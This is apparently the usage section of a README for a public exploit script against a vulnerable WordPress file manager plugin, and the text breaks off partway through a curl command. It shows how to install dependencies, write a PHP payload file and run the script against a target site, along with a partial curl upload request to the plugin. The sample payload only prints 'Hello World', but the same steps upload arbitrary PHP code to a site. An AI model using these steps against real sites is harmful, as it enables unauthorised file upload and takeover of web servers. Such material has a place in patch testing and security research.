 Usage:
If you have target site with vulnerable plugin, this should be enough to
exploit:
apt-get install python3-requests
echo '<?php echo "Hello World!"; ?>' > payload.php
python3 2020-wp-file-manager-v67.py https://yoursite.example.com/
Alternative is to use plain cURL binary:
curl -k -F cmd=upload -F target=l1_ -F debug=1 \